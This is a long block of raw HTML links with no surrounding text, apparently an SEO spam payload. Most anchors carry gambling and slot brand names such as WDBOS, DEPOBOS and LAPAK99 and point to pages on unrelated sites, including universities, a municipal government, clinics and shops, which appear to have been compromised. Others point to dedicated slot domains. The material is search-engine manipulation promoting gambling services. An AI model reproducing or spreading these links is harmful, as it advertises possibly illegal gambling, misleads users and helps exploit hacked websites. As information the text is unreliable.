<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://preschool.thegrange.edu.sg/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://www.utb.edu.co/tooli/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.utb.edu.co/financiamiento-estudiantil/becas/vamos-pa-lante/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/disclaimer/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/redaksi/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://aksesjambi.com/kode-etik/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.financieelvrijevrouw.nl/mindset/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.financieelvrijevrouw.nl/fireformule/" rel="dofollow" target="_blank">MANCINGDUIT</a>

<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
